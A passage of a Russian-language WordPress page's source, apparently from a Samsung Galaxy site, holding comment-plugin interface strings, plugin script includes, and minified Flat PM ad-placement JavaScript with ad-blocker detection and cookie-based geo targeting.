\u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443.","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435","waiting_moderation":"\u041e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","edited":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d","button_send":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","button_save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","button_reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","sorting":"\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430","sort_by":"\u0421\u043d\u0430\u0447\u0430\u043b\u0430","sort_oldest":"\u0441\u0442\u0430\u0440\u044b\u0435","sort_newest":"\u043d\u043e\u0432\u044b\u0435","reply_to":"\u043e\u0442\u0432\u0435\u0442 \u0434\u043b\u044f","editing":"\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435","add_comment":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439...","no_comments":"\u041f\u043e\u043a\u0430 \u0435\u0449\u0435 \u043d\u0435 \u0431\u044b\u043b\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432","footer_copyright":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c AnyComment \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","edit":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c","delete":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","comments_closed":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u044b.","subscribed":"\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448\u0443 \u043f\u043e\u0447\u0442\u0443, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443","subscribe":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","subscribe_pre_paragraph":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u043a \u044d\u0442\u043e\u043c\u0443 \u043f\u043e\u0441\u0442\u0443, \u0443\u043a\u0430\u0437\u0430\u0432 \u0441\u0432\u043e\u044e \u043f\u043e\u0447\u0442\u0443 \u0432 \u043f\u043e\u043b\u0435 \u043d\u0438\u0436\u0435:","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","quick_login":"\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0432\u0445\u043e\u0434","guest":"\u0413\u043e\u0441\u0442\u044c","login":"\u0412\u043e\u0439\u0442\u0438","logout":"\u0412\u044b\u0439\u0442\u0438","comment_waiting_moderation":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043a\u0430\u0437\u0430\u043d \u043f\u043e\u0441\u043b\u0435 \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u0438\u044f \u043c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u043c.","new_comment_was_added":"\u0411\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","author":"\u0410\u0432\u0442\u043e\u0440","name":"\u0418\u043c\u044f","email":"\u041f\u043e\u0447\u0442\u0430","website":"\u0412\u0435\u0431-\u0441\u0430\u0439\u0442","already_rated":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438","accept_user_agreement":"\u042f \u0434\u0430\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 <a href=\"\" target=\"_blank\" >\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/a>","upload_file":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0444\u0430\u0439\u043b","file_upload_in_progress":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","file_uploaded":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e!","file_too_big":"\u0424\u0430\u0439\u043b %s \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0439","file_limit":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c 5 \u0444\u0430\u0439\u043b(-\u043e\u0432)","file_not_selected_or_extension":"\u041d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u044b \u0444\u0430\u0439\u043b\u044b \u0438\u043b\u0438 \u043d\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435","read_more":"\u0427\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e","show_less":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c","hide_this_message":"\u0421\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","login_with":"\u0412\u043e\u0439\u0442\u0438 \u0441","or_as_guest":"\u0438\u043b\u0438 \u043a\u0430\u043a \u0433\u043e\u0441\u0442\u044c:","comments_count":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432:","lighbox_close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","lighbox_left_arrow":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f (\u043b\u0435\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_right_arrow":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f (\u043f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_image_count_separator":" \u0438\u0437 "}}; /* ]]> */</script> <script type='text/javascript' async="async" src='https://samsung-galaxy.mobi/wp-content/plugins/anycomment/static/js/main.min.js?ver=9b87b6e21a74caabf02f75b28bb0fb66' id='anycomment-js-bundle-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>/* <![CDATA[ */ var wpcf7 = {"api":{"root":"https:\/\/samsung-galaxy.mobi\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2' id='contact-form-7-js'></script> <script type='text/javascript' id='jquery_rating-js-extra'>/* <![CDATA[ */ var modesco_ajax = {"url":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","nonce":"afb7e46e0c","post_id":"24742"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0' id='jquery_rating-js'></script> <script type='text/javascript' id='toc-front-js-extra'>/* <![CDATA[ */ var tocplus = {"smooth_scroll":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404' id='toc-front-js'></script> <script type='text/javascript' id='wp-polls-js-extra'>/* <![CDATA[ */ var pollsL10n = {"ajax_url":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/polls-js.js?ver=2.76.0' id='wp-polls-js'></script> <script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN&#038;ver=3.0' id='google-recaptcha-js'></script> <script type='text/javascript' id='wpcf7-recaptcha-js-extra'>/* <![CDATA[ */ var wpcf7_recaptcha = {"sitekey":"6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN","actions":{"homepage":"homepage","contactform":"contactform"}}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.2' id='wpcf7-recaptcha-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.1.2' id='__ytprefsfitvids__-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/themes/samsung_com/js/vendor.js?ver=6.0.11' id='vendor-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/themes/samsung_com/js/main.js?ver=6.0.11' id='main-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}.fpm_5_modal-show{z-index:2000;visibility:visible}.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}.fpm_5_modal-show~.fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}.fpm_5_modal .fpm_5_timer,.fpm_5_modal .fpm_5_cross{top:0!important}.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:22px;height:22px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm_5_cross:after,.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm_5_cross:before{transform:rotate(-45deg)}.fpm_5_cross:hover:after{transform:rotate(225deg)}.fpm_5_cross:hover:before{transform:rotate(135deg)}.fpm_5_timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}.fpm_5_timer span{font-size:16px;font-weight:600}.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}.fpm_5_out *{max-width:none!important}.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_cross{bottom:0}.fpm_5_out.bottom .fpm_5_cross{top:150px}.fpm_5_out.show.bottom .fpm_5_cross{top:0}.fpm_5_out.right .fpm_5_cross{right:auto;left:0}.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_timer{bottom:0}.fpm_5_out.bottom .fpm_5_timer{top:150px}.fpm_5_out.show.bottom .fpm_5_timer{top:0}.fpm_5_out.right .fpm_5_timer{right:auto;left:0}.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}.fpm_5_out.closed{min-width:0;min-height:0}.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0}.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0}.fpm_5_out.show.left{transform:translateX(100%)}.fpm_5_out.show.right{transform:translateX(-100%)}.flatpm_fixed{position:fixed;z-index:50}.flatpm_stop{position:relative;z-index:50}.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}.fpm_5_video_flex.show{opacity:1}.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}.fpm_5_video_flex .fpm_5_timer,.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 